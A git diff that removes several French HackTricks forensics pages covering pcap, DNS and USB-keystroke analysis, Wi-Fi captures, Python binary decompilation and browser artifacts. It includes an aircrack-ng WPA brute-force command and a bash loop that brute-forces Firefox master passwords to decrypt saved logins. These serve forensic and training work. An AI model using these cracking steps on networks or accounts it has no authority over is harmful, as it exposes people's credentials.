Score,Source IP,Destination IP,Connections,Avg Bytes,Intvl Range,Size Range,Top Intvl,Top Size,Top Intvl Count,Top Size Count,Intvl Skew,Size Skew,Intvl Dispersion,Size Dispersion
|
||||
1,192.168.88.2,165.227.88.15,108858,197,860,182,1,89,53341,108319,0,0,0,0
|
||||
1,10.55.100.111,165.227.216.194,20054,92,29,52,1,52,7774,20053,0,0,0,0
|
||||
0.838,10.55.200.10,205.251.194.64,210,69,29398,4,300,70,109,205,0,0,0,0
|
||||
```
|
||||
### Informations DNS
|
||||
```bash
|
||||
#Get info about each DNS request performed
|
||||
cat dns.log | zeek-cut -c id.orig_h query qtype_name answers
|
||||
|
||||
#Get the number of times each domain was requested and get the top 10
|
||||
cat dns.log | zeek-cut query | sort | uniq | rev | cut -d '.' -f 1-2 | rev | sort | uniq -c | sort -nr | head -n 10
|
||||
|
||||
#Get all the IPs
|
||||
cat dns.log | zeek-cut id.orig_h query | grep 'example\.com' | cut -f 1 | sort | uniq -c
|
||||
|
||||
#Sort the most common DNS record request (should be A)
|
||||
cat dns.log | zeek-cut qtype_name | sort | uniq -c | sort -nr
|
||||
|
||||
#See top DNS domain requested with rita
|
||||
rita show-exploded-dns -H --limit 10 zeek_logs
|
||||
```
|
||||
## Autres astuces d'analyse pcap
|
||||
|
||||
{{#ref}}
|
||||
dnscat-exfiltration.md
|
||||
{{#endref}}
|
||||
|
||||
{{#ref}}
|
||||
wifi-pcap-analysis.md
|
||||
{{#endref}}
|
||||
|
||||
{{#ref}}
|
||||
usb-keystrokes.md
|
||||
{{#endref}}
|
||||
|
||||
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
@ -1,14 +0,0 @@
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
Si vous avez un pcap d'une connexion USB avec beaucoup d'interruptions, il s'agit probablement d'une connexion de clavier USB.
|
||||
|
||||
Un filtre wireshark comme celui-ci pourrait être utile : `usb.transfer_type == 0x01 and frame.len == 35 and !(usb.capdata == 00:00:00:00:00:00:00:00)`
|
||||
|
||||
Il pourrait être important de savoir que les données qui commencent par "02" sont pressées en utilisant shift.
|
||||
|
||||
Vous pouvez lire plus d'informations et trouver quelques scripts sur la façon d'analyser cela dans :
|
||||
|
||||
- [https://medium.com/@ali.bawazeeer/kaizen-ctf-2018-reverse-engineer-usb-keystrok-from-pcap-file-2412351679f4](https://medium.com/@ali.bawazeeer/kaizen-ctf-2018-reverse-engineer-usb-keystrok-from-pcap-file-2412351679f4)
|
||||
- [https://github.com/tanc7/HacktheBox_Deadly_Arthropod_Writeup](https://github.com/tanc7/HacktheBox_Deadly_Arthropod_Writeup)
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
@ -1,17 +0,0 @@
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
Si vous avez un pcap contenant la communication via USB d'un clavier comme celui-ci :
|
||||
|
||||
.png>)
|
||||
|
||||
Vous pouvez utiliser l'outil [**ctf-usb-keyboard-parser**](https://github.com/carlospolop-forks/ctf-usb-keyboard-parser) pour obtenir ce qui a été écrit dans la communication :
|
||||
```bash
|
||||
tshark -r ./usb.pcap -Y 'usb.capdata && usb.data_len == 8' -T fields -e usb.capdata | sed 's/../:&/g2' > keystrokes.txt
|
||||
python3 usbkeyboard.py ./keystrokes.txt
|
||||
```
|
||||
Vous pouvez lire plus d'informations et trouver des scripts sur la façon d'analyser cela dans :
|
||||
|
||||
- [https://medium.com/@ali.bawazeeer/kaizen-ctf-2018-reverse-engineer-usb-keystrok-from-pcap-file-2412351679f4](https://medium.com/@ali.bawazeeer/kaizen-ctf-2018-reverse-engineer-usb-keystrok-from-pcap-file-2412351679f4)
|
||||
- [https://github.com/tanc7/HacktheBox_Deadly_Arthropod_Writeup](https://github.com/tanc7/HacktheBox_Deadly_Arthropod_Writeup)
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
@ -1,39 +0,0 @@
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
# Vérifiez les BSSIDs
|
||||
|
||||
Lorsque vous recevez une capture dont le trafic principal est Wifi en utilisant WireShark, vous pouvez commencer à enquêter sur tous les SSIDs de la capture avec _Wireless --> WLAN Traffic_ :
|
||||
|
||||
.png>)
|
||||
|
||||
.png>)
|
||||
|
||||
## Brute Force
|
||||
|
||||
Une des colonnes de cet écran indique si **une authentification a été trouvée dans le pcap**. Si c'est le cas, vous pouvez essayer de le brute forcer en utilisant `aircrack-ng` :
|
||||
```bash
|
||||
aircrack-ng -w pwds-file.txt -b <BSSID> file.pcap
|
||||
```
|
||||
Par exemple, il récupérera le mot de passe WPA protégeant un PSK (clé pré-partagée), qui sera nécessaire pour déchiffrer le trafic plus tard.
|
||||
|
||||
# Données dans les Beacons / Canal Latéral
|
||||
|
||||
Si vous soupçonnez que **des données sont divulguées à l'intérieur des beacons d'un réseau Wifi**, vous pouvez vérifier les beacons du réseau en utilisant un filtre comme celui-ci : `wlan contains <NAMEofNETWORK>`, ou `wlan.ssid == "NAMEofNETWORK"` pour rechercher dans les paquets filtrés des chaînes suspectes.
|
||||
|
||||
# Trouver des Adresses MAC Inconnues dans un Réseau Wifi
|
||||
|
||||
Le lien suivant sera utile pour trouver les **machines envoyant des données à l'intérieur d'un réseau Wifi** :
|
||||
|
||||
- `((wlan.ta == e8:de:27:16:70:c9) && !(wlan.fc == 0x8000)) && !(wlan.fc.type_subtype == 0x0005) && !(wlan.fc.type_subtype ==0x0004) && !(wlan.addr==ff:ff:ff:ff:ff:ff) && wlan.fc.type==2`
|
||||
|
||||
Si vous connaissez déjà **les adresses MAC, vous pouvez les supprimer de la sortie** en ajoutant des vérifications comme celle-ci : `&& !(wlan.addr==5c:51:88:31:a0:3b)`
|
||||
|
||||
Une fois que vous avez détecté des **adresses MAC inconnues** communiquant à l'intérieur du réseau, vous pouvez utiliser des **filtres** comme celui-ci : `wlan.addr==<MAC address> && (ftp || http || ssh || telnet)` pour filtrer son trafic. Notez que les filtres ftp/http/ssh/telnet sont utiles si vous avez déchiffré le trafic.
|
||||
|
||||
# Déchiffrer le Trafic
|
||||
|
||||
Éditer --> Préférences --> Protocoles --> IEEE 802.11--> Éditer
|
||||
|
||||
.png>)
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
@ -1,202 +0,0 @@
|
||||
# Décompiler les binaires python compilés (exe, elf) - Récupérer à partir de .pyc
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
|
||||
## D'un binaire compilé à .pyc
|
||||
|
||||
À partir d'un binaire compilé **ELF**, vous pouvez **obtenir le .pyc** avec :
|
||||
```bash
|
||||
pyi-archive_viewer <binary>
|
||||
# The list of python modules will be given here:
|
||||
[(0, 230, 311, 1, 'm', 'struct'),
|
||||
(230, 1061, 1792, 1, 'm', 'pyimod01_os_path'),
|
||||
(1291, 4071, 8907, 1, 'm', 'pyimod02_archive'),
|
||||
(5362, 5609, 13152, 1, 'm', 'pyimod03_importers'),
|
||||
(10971, 1473, 3468, 1, 'm', 'pyimod04_ctypes'),
|
||||
(12444, 816, 1372, 1, 's', 'pyiboot01_bootstrap'),
|
||||
(13260, 696, 1053, 1, 's', 'pyi_rth_pkgutil'),
|
||||
(13956, 1134, 2075, 1, 's', 'pyi_rth_multiprocessing'),
|
||||
(15090, 445, 672, 1, 's', 'pyi_rth_inspect'),
|
||||
(15535, 2514, 4421, 1, 's', 'binary_name'),
|
||||
...
|
||||
|
||||
? X binary_name
|
||||
to filename? /tmp/binary.pyc
|
||||
```
|
||||
Dans un **binaire exe python** compilé, vous pouvez **obtenir le .pyc** en exécutant :
|
||||
```bash
|
||||
python pyinstxtractor.py executable.exe
|
||||
```
|
||||
## De .pyc à du code python
|
||||
|
||||
Pour les données **.pyc** ("compilé" python), vous devriez commencer par essayer d'**extraire** le **code** **python** **original** :
|
||||
```bash
|
||||
uncompyle6 binary.pyc > decompiled.py
|
||||
```
|
||||
**Assurez-vous** que le binaire a l'**extension** "**.pyc**" (sinon, uncompyle6 ne fonctionnera pas)
|
||||
|
||||
Lors de l'exécution de **uncompyle6**, vous pourriez rencontrer les **erreurs suivantes** :
|
||||
|
||||
### Erreur : Numéro magique inconnu 227
|
||||
```bash
|
||||
/kali/.local/bin/uncompyle6 /tmp/binary.pyc
|
||||
Unknown magic number 227 in /tmp/binary.pyc
|
||||
```
|
||||
Pour corriger cela, vous devez **ajouter le bon numéro magique** au début du fichier généré.
|
||||
|
||||
**Les numéros magiques varient selon la version de python**, pour obtenir le numéro magique de **python 3.8**, vous devrez **ouvrir un terminal python 3.8** et exécuter :
|
||||
```
|
||||
>> import imp
|
||||
>> imp.get_magic().hex()
|
||||
'550d0d0a'
|
||||
```
|
||||
Le **nombre magique** dans ce cas pour python3.8 est **`0x550d0d0a`**, puis, pour corriger cette erreur, vous devrez **ajouter** au **début** du **fichier .pyc** les octets suivants : `0x0d550a0d000000000000000000000000`
|
||||
|
||||
**Une fois** que vous avez **ajouté** cet en-tête magique, l'**erreur devrait être corrigée.**
|
||||
|
||||
Voici à quoi ressemblera un **en-tête magique .pyc python3.8** correctement ajouté :
|
||||
```bash
|
||||
hexdump 'binary.pyc' | head
|
||||
0000000 0d55 0a0d 0000 0000 0000 0000 0000 0000
|
||||
0000010 00e3 0000 0000 0000 0000 0000 0000 0000
|
||||
0000020 0700 0000 4000 0000 7300 0132 0000 0064
|
||||
0000030 0164 006c 005a 0064 0164 016c 015a 0064
|
||||
```
|
||||
### Erreur : Décompilation des erreurs génériques
|
||||
|
||||
**D'autres erreurs** comme : `class 'AssertionError'>; co_code devrait être l'un des types (<class 'str'>, <class 'bytes'>, <class 'list'>, <class 'tuple'>); est de type <class 'NoneType'>` peuvent apparaître.
|
||||
|
||||
Cela signifie probablement que vous **n'avez pas correctement ajouté** le numéro magique ou que vous n'avez pas **utilisé** le **bon numéro magique**, donc assurez-vous d'utiliser le bon (ou essayez un nouveau).
|
||||
|
||||
Vérifiez la documentation des erreurs précédentes.
|
||||
|
||||
## Outil Automatique
|
||||
|
||||
L'outil [**python-exe-unpacker**](https://github.com/countercept/python-exe-unpacker) sert de combinaison de plusieurs outils disponibles dans la communauté conçus pour aider les chercheurs à décompresser et décompiler des exécutables écrits en Python, spécifiquement ceux créés avec py2exe et pyinstaller. Il inclut des règles YARA pour identifier si un exécutable est basé sur Python et confirme l'outil de création.
|
||||
|
||||
### ImportError : Nom de fichier : 'unpacked/malware_3.exe/**pycache**/archive.cpython-35.pyc' n'existe pas
|
||||
|
||||
Un problème courant rencontré implique un fichier de bytecode Python incomplet résultant du **processus de décompression avec unpy2exe ou pyinstxtractor**, qui **n'est ensuite pas reconnu par uncompyle6 en raison d'un numéro de version de bytecode Python manquant**. Pour y remédier, une option de préfixe a été ajoutée, qui ajoute le numéro de version de bytecode Python nécessaire, facilitant le processus de décompilation.
|
||||
|
||||
Exemple du problème :
|
||||
```python
|
||||
# Error when attempting to decompile without the prepend option
|
||||
test@test: uncompyle6 unpacked/malware_3.exe/archive.py
|
||||
Traceback (most recent call last):
|
||||
...
|
||||
ImportError: File name: 'unpacked/malware_3.exe/__pycache__/archive.cpython-35.pyc' doesn't exist
|
||||
```
|
||||
|
||||
```python
|
||||
# Successful decompilation after using the prepend option
|
||||
test@test:python python_exe_unpack.py -p unpacked/malware_3.exe/archive
|
||||
[*] On Python 2.7
|
||||
[+] Magic bytes are already appended.
|
||||
|
||||
# Successfully decompiled file
|
||||
[+] Successfully decompiled.
|
||||
```
|
||||
## Analyser l'assemblage python
|
||||
|
||||
Si vous n'avez pas pu extraire le code "original" python en suivant les étapes précédentes, vous pouvez essayer d'**extraire** l'**assemblage** (mais ce n'est **pas très descriptif**, donc **essayez** d'extraire **à nouveau** le code original). J'ai trouvé [ici](https://bits.theorem.co/protecting-a-python-codebase/) un code très simple pour **désassembler** le binaire _.pyc_ (bonne chance pour comprendre le flux du code). Si le _.pyc_ provient de python2, utilisez python2 :
|
||||
```bash
|
||||
>>> import dis
|
||||
>>> import marshal
|
||||
>>> import struct
|
||||
>>> import imp
|
||||
>>>
|
||||
>>> with open('hello.pyc', 'r') as f: # Read the binary file
|
||||
... magic = f.read(4)
|
||||
... timestamp = f.read(4)
|
||||
... code = f.read()
|
||||
...
|
||||
>>>
|
||||
>>> # Unpack the structured content and un-marshal the code
|
||||
>>> magic = struct.unpack('<H', magic[:2])
|
||||
>>> timestamp = struct.unpack('<I', timestamp)
|
||||
>>> code = marshal.loads(code)
|
||||
>>> magic, timestamp, code
|
||||
((62211,), (1425911959,), <code object <module> at 0x7fd54f90d5b0, file "hello.py", line 1>)
|
||||
>>>
|
||||
>>> # Verify if the magic number corresponds with the current python version
|
||||
>>> struct.unpack('<H', imp.get_magic()[:2]) == magic
|
||||
True
|
||||
>>>
|
||||
>>> # Disassemble the code object
|
||||
>>> dis.disassemble(code)
|
||||
1 0 LOAD_CONST 0 (<code object hello_world at 0x7f31b7240eb0, file "hello.py", line 1>)
|
||||
3 MAKE_FUNCTION 0
|
||||
6 STORE_NAME 0 (hello_world)
|
||||
9 LOAD_CONST 1 (None)
|
||||
12 RETURN_VALUE
|
||||
>>>
|
||||
>>> # Also disassemble that const being loaded (our function)
|
||||
>>> dis.disassemble(code.co_consts[0])
|
||||
2 0 LOAD_CONST 1 ('Hello {0}')
|
||||
3 LOAD_ATTR 0 (format)
|
||||
6 LOAD_FAST 0 (name)
|
||||
9 CALL_FUNCTION 1
|
||||
12 PRINT_ITEM
|
||||
13 PRINT_NEWLINE
|
||||
14 LOAD_CONST 0 (None)
|
||||
17 RETURN_VALUE
|
||||
```
|
||||
## Python vers Exécutable
|
||||
|
||||
Pour commencer, nous allons vous montrer comment les charges utiles peuvent être compilées dans py2exe et PyInstaller.
|
||||
|
||||
### Pour créer une charge utile en utilisant py2exe :
|
||||
|
||||
1. Installez le package py2exe depuis [http://www.py2exe.org/](http://www.py2exe.org)
|
||||
2. Pour la charge utile (dans ce cas, nous l'appellerons hello.py), utilisez un script comme celui de la Figure 1. L'option “bundle_files” avec la valeur de 1 regroupera tout, y compris l'interpréteur Python, en un seul exe.
|
||||
3. Une fois le script prêt, nous émettrons la commande “python setup.py py2exe”. Cela créera l'exécutable, tout comme dans la Figure 2.
|
||||
```python
|
||||
from distutils.core import setup
|
||||
import py2exe, sys, os
|
||||
|
||||
sys.argv.append('py2exe')
|
||||
|
||||
setup(
|
||||
options = {'py2exe': {'bundle_files': 1}},
|
||||
#windows = [{'script': "hello.py"}],
|
||||
console = [{'script': "hello.py"}],
|
||||
zipfile = None,
|
||||
)
|
||||
```
|
||||
|
||||
```bash
|
||||
C:\Users\test\Desktop\test>python setup.py py2exe
|
||||
running py2exe
|
||||
*** searching for required modules ***
|
||||
*** parsing results ***
|
||||
*** finding dlls needed ***
|
||||
*** create binaries ***
|
||||
*** byte compile python files ***
|
||||
*** copy extensions ***
|
||||
*** copy dlls ***
|
||||
copying C:\Python27\lib\site-packages\py2exe\run.exe -> C:\Users\test\Desktop\test\dist\hello.exe
|
||||
Adding python27.dll as resource to C:\Users\test\Desktop\test\dist\hello.exe
|
||||
```
|
||||
### Pour créer un payload en utilisant PyInstaller :
|
||||
|
||||
1. Installez PyInstaller en utilisant pip (pip install pyinstaller).
|
||||
2. Après cela, nous allons exécuter la commande “pyinstaller –onefile hello.py” (un rappel que ‘hello.py’ est notre payload). Cela regroupera tout en un seul exécutable.
|
||||
```
|
||||
C:\Users\test\Desktop\test>pyinstaller --onefile hello.py
|
||||
108 INFO: PyInstaller: 3.3.1
|
||||
108 INFO: Python: 2.7.14
|
||||
108 INFO: Platform: Windows-10-10.0.16299
|
||||
………………………………
|
||||
5967 INFO: checking EXE
|
||||
5967 INFO: Building EXE because out00-EXE.toc is non existent
|
||||
5982 INFO: Building EXE from out00-EXE.toc
|
||||
5982 INFO: Appending archive to EXE C:\Users\test\Desktop\test\dist\hello.exe
|
||||
6325 INFO: Building EXE from out00-EXE.toc completed successfully.
|
||||
```
|
||||
## Références
|
||||
|
||||
- [https://blog.f-secure.com/how-to-decompile-any-python-binary/](https://blog.f-secure.com/how-to-decompile-any-python-binary/)
|
||||
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
@ -1,41 +0,0 @@
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
Ici, vous pouvez trouver des astuces intéressantes pour des types de fichiers et/ou des logiciels spécifiques :
|
||||
|
||||
{{#ref}}
|
||||
.pyc.md
|
||||
{{#endref}}
|
||||
|
||||
{{#ref}}
|
||||
browser-artifacts.md
|
||||
{{#endref}}
|
||||
|
||||
{{#ref}}
|
||||
desofuscation-vbs-cscript.exe.md
|
||||
{{#endref}}
|
||||
|
||||
{{#ref}}
|
||||
local-cloud-storage.md
|
||||
{{#endref}}
|
||||
|
||||
{{#ref}}
|
||||
office-file-analysis.md
|
||||
{{#endref}}
|
||||
|
||||
{{#ref}}
|
||||
pdf-file-analysis.md
|
||||
{{#endref}}
|
||||
|
||||
{{#ref}}
|
||||
png-tricks.md
|
||||
{{#endref}}
|
||||
|
||||
{{#ref}}
|
||||
video-and-audio-file-analysis.md
|
||||
{{#endref}}
|
||||
|
||||
{{#ref}}
|
||||
zips-tricks.md
|
||||
{{#endref}}
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
@ -1,162 +0,0 @@
|
||||
# Artefacts du Navigateur
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## Artefacts des Navigateurs <a href="#id-3def" id="id-3def"></a>
|
||||
|
||||
Les artefacts des navigateurs incluent divers types de données stockées par les navigateurs web, telles que l'historique de navigation, les signets et les données de cache. Ces artefacts sont conservés dans des dossiers spécifiques au sein du système d'exploitation, variant en emplacement et en nom selon les navigateurs, mais stockant généralement des types de données similaires.
|
||||
|
||||
Voici un résumé des artefacts de navigateur les plus courants :
|
||||
|
||||
- **Historique de Navigation** : Suit les visites des utilisateurs sur les sites web, utile pour identifier les visites sur des sites malveillants.
|
||||
- **Données de Complétion Automatique** : Suggestions basées sur des recherches fréquentes, offrant des aperçus lorsqu'elles sont combinées avec l'historique de navigation.
|
||||
- **Signets** : Sites enregistrés par l'utilisateur pour un accès rapide.
|
||||
- **Extensions et Modules Complémentaires** : Extensions de navigateur ou modules installés par l'utilisateur.
|
||||
- **Cache** : Stocke le contenu web (par exemple, images, fichiers JavaScript) pour améliorer les temps de chargement des sites, précieux pour l'analyse judiciaire.
|
||||
- **Identifiants** : Informations d'identification de connexion stockées.
|
||||
- **Favicons** : Icônes associées aux sites web, apparaissant dans les onglets et les signets, utiles pour des informations supplémentaires sur les visites des utilisateurs.
|
||||
- **Sessions de Navigateur** : Données liées aux sessions de navigateur ouvertes.
|
||||
- **Téléchargements** : Enregistrements des fichiers téléchargés via le navigateur.
|
||||
- **Données de Formulaire** : Informations saisies dans des formulaires web, sauvegardées pour des suggestions de remplissage automatique futures.
|
||||
- **Vignettes** : Images d'aperçu des sites web.
|
||||
- **Custom Dictionary.txt** : Mots ajoutés par l'utilisateur au dictionnaire du navigateur.
|
||||
|
||||
## Firefox
|
||||
|
||||
Firefox organise les données utilisateur au sein de profils, stockés à des emplacements spécifiques selon le système d'exploitation :
|
||||
|
||||
- **Linux** : `~/.mozilla/firefox/`
|
||||
- **MacOS** : `/Users/$USER/Library/Application Support/Firefox/Profiles/`
|
||||
- **Windows** : `%userprofile%\AppData\Roaming\Mozilla\Firefox\Profiles\`
|
||||
|
||||
Un fichier `profiles.ini` dans ces répertoires liste les profils utilisateur. Les données de chaque profil sont stockées dans un dossier nommé dans la variable `Path` au sein de `profiles.ini`, situé dans le même répertoire que `profiles.ini` lui-même. Si le dossier d'un profil est manquant, il a peut-être été supprimé.
|
||||
|
||||
Dans chaque dossier de profil, vous pouvez trouver plusieurs fichiers importants :
|
||||
|
||||
- **places.sqlite** : Stocke l'historique, les signets et les téléchargements. Des outils comme [BrowsingHistoryView](https://www.nirsoft.net/utils/browsing_history_view.html) sur Windows peuvent accéder aux données d'historique.
|
||||
- Utilisez des requêtes SQL spécifiques pour extraire des informations sur l'historique et les téléchargements.
|
||||
- **bookmarkbackups** : Contient des sauvegardes de signets.
|
||||
- **formhistory.sqlite** : Stocke les données des formulaires web.
|
||||
- **handlers.json** : Gère les gestionnaires de protocoles.
|
||||
- **persdict.dat** : Mots du dictionnaire personnalisé.
|
||||
- **addons.json** et **extensions.sqlite** : Informations sur les modules et extensions installés.
|
||||
- **cookies.sqlite** : Stockage des cookies, avec [MZCookiesView](https://www.nirsoft.net/utils/mzcv.html) disponible pour inspection sur Windows.
|
||||
- **cache2/entries** ou **startupCache** : Données de cache, accessibles via des outils comme [MozillaCacheView](https://www.nirsoft.net/utils/mozilla_cache_viewer.html).
|
||||
- **favicons.sqlite** : Stocke les favicons.
|
||||
- **prefs.js** : Paramètres et préférences utilisateur.
|
||||
- **downloads.sqlite** : Base de données des anciens téléchargements, maintenant intégrée dans places.sqlite.
|
||||
- **thumbnails** : Vignettes de sites web.
|
||||
- **logins.json** : Informations de connexion chiffrées.
|
||||
- **key4.db** ou **key3.db** : Stocke les clés de chiffrement pour sécuriser les informations sensibles.
|
||||
|
||||
De plus, vérifier les paramètres anti-phishing du navigateur peut être fait en recherchant les entrées `browser.safebrowsing` dans `prefs.js`, indiquant si les fonctionnalités de navigation sécurisée sont activées ou désactivées.
|
||||
|
||||
Pour essayer de déchiffrer le mot de passe principal, vous pouvez utiliser [https://github.com/unode/firefox_decrypt](https://github.com/unode/firefox_decrypt)\
|
||||
Avec le script et l'appel suivants, vous pouvez spécifier un fichier de mot de passe à forcer :
|
||||
```bash:brute.sh
|
||||
#!/bin/bash
|
||||
|
||||
#./brute.sh top-passwords.txt 2>/dev/null | grep -A2 -B2 "chrome:"
|
||||
passfile=$1
|
||||
while read pass; do
|
||||
echo "Trying $pass"
|
||||
echo "$pass" | python firefox_decrypt.py
|
||||
done < $passfile
|
||||
```
|
||||
.png>)
|
||||
|
||||
## Google Chrome
|
||||
|
||||
Google Chrome stocke les profils utilisateurs à des emplacements spécifiques en fonction du système d'exploitation :
|
||||
|
||||
- **Linux** : `~/.config/google-chrome/`
|
||||
- **Windows** : `C:\Users\XXX\AppData\Local\Google\Chrome\User Data\`
|
||||
- **MacOS** : `/Users/$USER/Library/Application Support/Google/Chrome/`
|
||||
|
||||
Dans ces répertoires, la plupart des données utilisateur peuvent être trouvées dans les dossiers **Default/** ou **ChromeDefaultData/**. Les fichiers suivants contiennent des données significatives :
|
||||
|
||||
- **History** : Contient des URL, des téléchargements et des mots-clés de recherche. Sur Windows, [ChromeHistoryView](https://www.nirsoft.net/utils/chrome_history_view.html) peut être utilisé pour lire l'historique. La colonne "Transition Type" a diverses significations, y compris les clics des utilisateurs sur des liens, les URL tapées, les soumissions de formulaires et les rechargements de pages.
|
||||
- **Cookies** : Stocke les cookies. Pour inspection, [ChromeCookiesView](https://www.nirsoft.net/utils/chrome_cookies_view.html) est disponible.
|
||||
- **Cache** : Contient des données mises en cache. Pour inspecter, les utilisateurs de Windows peuvent utiliser [ChromeCacheView](https://www.nirsoft.net/utils/chrome_cache_view.html).
|
||||
- **Bookmarks** : Favoris de l'utilisateur.
|
||||
- **Web Data** : Contient l'historique des formulaires.
|
||||
- **Favicons** : Stocke les favicons des sites web.
|
||||
- **Login Data** : Inclut les identifiants de connexion comme les noms d'utilisateur et les mots de passe.
|
||||
- **Current Session**/**Current Tabs** : Données sur la session de navigation actuelle et les onglets ouverts.
|
||||
- **Last Session**/**Last Tabs** : Informations sur les sites actifs lors de la dernière session avant la fermeture de Chrome.
|
||||
- **Extensions** : Répertoires pour les extensions et addons du navigateur.
|
||||
- **Thumbnails** : Stocke les vignettes des sites web.
|
||||
- **Preferences** : Un fichier riche en informations, y compris les paramètres pour les plugins, les extensions, les pop-ups, les notifications, et plus encore.
|
||||
- **Browser’s built-in anti-phishing** : Pour vérifier si la protection anti-phishing et contre les logiciels malveillants est activée, exécutez `grep 'safebrowsing' ~/Library/Application Support/Google/Chrome/Default/Preferences`. Recherchez `{"enabled: true,"}` dans la sortie.
|
||||
|
||||
## **Récupération de données SQLite DB**
|
||||
|
||||
Comme vous pouvez l'observer dans les sections précédentes, Chrome et Firefox utilisent des bases de données **SQLite** pour stocker les données. Il est possible de **récupérer des entrées supprimées à l'aide de l'outil** [**sqlparse**](https://github.com/padfoot999/sqlparse) **ou** [**sqlparse_gui**](https://github.com/mdegrazia/SQLite-Deleted-Records-Parser/releases).
|
||||
|
||||
## **Internet Explorer 11**
|
||||
|
||||
Internet Explorer 11 gère ses données et métadonnées à travers divers emplacements, aidant à séparer les informations stockées et leurs détails correspondants pour un accès et une gestion faciles.
|
||||
|
||||
### Stockage des métadonnées
|
||||
|
||||
Les métadonnées pour Internet Explorer sont stockées dans `%userprofile%\Appdata\Local\Microsoft\Windows\WebCache\WebcacheVX.data` (avec VX étant V01, V16, ou V24). Accompagnant cela, le fichier `V01.log` peut montrer des écarts de temps de modification avec `WebcacheVX.data`, indiquant un besoin de réparation en utilisant `esentutl /r V01 /d`. Ces métadonnées, logées dans une base de données ESE, peuvent être récupérées et inspectées à l'aide d'outils comme photorec et [ESEDatabaseView](https://www.nirsoft.net/utils/ese_database_view.html), respectivement. Dans la table **Containers**, on peut discerner les tables ou conteneurs spécifiques où chaque segment de données est stocké, y compris les détails de cache pour d'autres outils Microsoft tels que Skype.
|
||||
|
||||
### Inspection du cache
|
||||
|
||||
L'outil [IECacheView](https://www.nirsoft.net/utils/ie_cache_viewer.html) permet l'inspection du cache, nécessitant l'emplacement du dossier d'extraction des données de cache. Les métadonnées pour le cache incluent le nom de fichier, le répertoire, le nombre d'accès, l'origine de l'URL, et des horodatages indiquant les temps de création, d'accès, de modification et d'expiration du cache.
|
||||
|
||||
### Gestion des cookies
|
||||
|
||||
Les cookies peuvent être explorés à l'aide de [IECookiesView](https://www.nirsoft.net/utils/iecookies.html), avec des métadonnées englobant les noms, les URL, les comptes d'accès, et divers détails liés au temps. Les cookies persistants sont stockés dans `%userprofile%\Appdata\Roaming\Microsoft\Windows\Cookies`, tandis que les cookies de session résident en mémoire.
|
||||
|
||||
### Détails des téléchargements
|
||||
|
||||
Les métadonnées des téléchargements sont accessibles via [ESEDatabaseView](https://www.nirsoft.net/utils/ese_database_view.html), avec des conteneurs spécifiques contenant des données comme l'URL, le type de fichier, et l'emplacement de téléchargement. Les fichiers physiques peuvent être trouvés sous `%userprofile%\Appdata\Roaming\Microsoft\Windows\IEDownloadHistory`.
|
||||
|
||||
### Historique de navigation
|
||||
|
||||
Pour examiner l'historique de navigation, [BrowsingHistoryView](https://www.nirsoft.net/utils/browsing_history_view.html) peut être utilisé, nécessitant l'emplacement des fichiers d'historique extraits et la configuration pour Internet Explorer. Les métadonnées ici incluent les temps de modification et d'accès, ainsi que les comptes d'accès. Les fichiers d'historique sont situés dans `%userprofile%\Appdata\Local\Microsoft\Windows\History`.
|
||||
|
||||
### URL tapées
|
||||
|
||||
Les URL tapées et leurs temps d'utilisation sont stockés dans le registre sous `NTUSER.DAT` à `Software\Microsoft\InternetExplorer\TypedURLs` et `Software\Microsoft\InternetExplorer\TypedURLsTime`, suivant les 50 dernières URL saisies par l'utilisateur et leurs derniers temps d'entrée.
|
||||
|
||||
## Microsoft Edge
|
||||
|
||||
Microsoft Edge stocke les données utilisateur dans `%userprofile%\Appdata\Local\Packages`. Les chemins pour divers types de données sont :
|
||||
|
||||
- **Profile Path** : `C:\Users\XX\AppData\Local\Packages\Microsoft.MicrosoftEdge_XXX\AC`
|
||||
- **History, Cookies, and Downloads** : `C:\Users\XX\AppData\Local\Microsoft\Windows\WebCache\WebCacheV01.dat`
|
||||
- **Settings, Bookmarks, and Reading List** : `C:\Users\XX\AppData\Local\Packages\Microsoft.MicrosoftEdge_XXX\AC\MicrosoftEdge\User\Default\DataStore\Data\nouser1\XXX\DBStore\spartan.edb`
|
||||
- **Cache** : `C:\Users\XXX\AppData\Local\Packages\Microsoft.MicrosoftEdge_XXX\AC#!XXX\MicrosoftEdge\Cache`
|
||||
- **Last Active Sessions** : `C:\Users\XX\AppData\Local\Packages\Microsoft.MicrosoftEdge_XXX\AC\MicrosoftEdge\User\Default\Recovery\Active`
|
||||
|
||||
## Safari
|
||||
|
||||
Les données de Safari sont stockées à `/Users/$User/Library/Safari`. Les fichiers clés incluent :
|
||||
|
||||
- **History.db** : Contient les tables `history_visits` et `history_items` avec des URL et des horodatages de visite. Utilisez `sqlite3` pour interroger.
|
||||
- **Downloads.plist** : Informations sur les fichiers téléchargés.
|
||||
- **Bookmarks.plist** : Stocke les URL mises en favori.
|
||||
- **TopSites.plist** : Sites les plus fréquemment visités.
|
||||
- **Extensions.plist** : Liste des extensions du navigateur Safari. Utilisez `plutil` ou `pluginkit` pour récupérer.
|
||||
- **UserNotificationPermissions.plist** : Domaines autorisés à envoyer des notifications. Utilisez `plutil` pour analyser.
|
||||
- **LastSession.plist** : Onglets de la dernière session. Utilisez `plutil` pour analyser.
|
||||
- **Browser’s built-in anti-phishing** : Vérifiez en utilisant `defaults read com.apple.Safari WarnAboutFraudulentWebsites`. Une réponse de 1 indique que la fonctionnalité est active.
|
||||
|
||||
## Opera
|
||||
|
||||
Les données d'Opera résident dans `/Users/$USER/Library/Application Support/com.operasoftware.Opera` et partagent le format de Chrome pour l'historique et les téléchargements.
|
||||
|
||||
- **Browser’s built-in anti-phishing** : Vérifiez en vérifiant si `fraud_protection_enabled` dans le fichier Preferences est défini sur `true` en utilisant `grep`.
|
||||
|
||||
